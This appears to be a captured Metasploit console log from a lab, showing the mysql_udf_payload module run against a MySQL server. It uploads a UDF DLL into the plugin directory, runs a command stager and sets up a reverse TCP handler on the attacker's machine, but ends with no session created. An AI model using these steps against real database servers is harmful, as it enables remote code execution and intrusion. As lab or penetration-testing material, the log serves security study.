 msf6 exploit(multi/mysql/mysql_udf_payload) > run
[*] Started reverse TCP handler on 192.168.111.3:4444
[*] 192.168.111.8:3306 - Checking target architecture...
[*] 192.168.111.8:3306 - Checking for sys_exec()...
[*] 192.168.111.8:3306 - Checking target architecture...
[*] 192.168.111.8:3306 - Checking for MySQL plugin directory...
[*] 192.168.111.8:3306 - Target arch (win32) and target path both okay.
[*] 192.168.111.8:3306 - Uploading lib_mysqludf_sys_32.dll library to C:/phpstudy2018/PHPTutorial/MySQL/lib/plugin/LtDvUREm.dll...
[*] 192.168.111.8:3306 - Checking for sys_exec()...
[*] 192.168.111.8:3306 - Command Stager progress -  55.47% done (1444/2603 bytes)
[*] 192.168.111.8:3306 - Command Stager progress - 100.00% done (2603/2603 bytes)
[*] Exploit completed, but no session was created.
msf6 exploit(multi/mysql/mysql_udf_payload) > _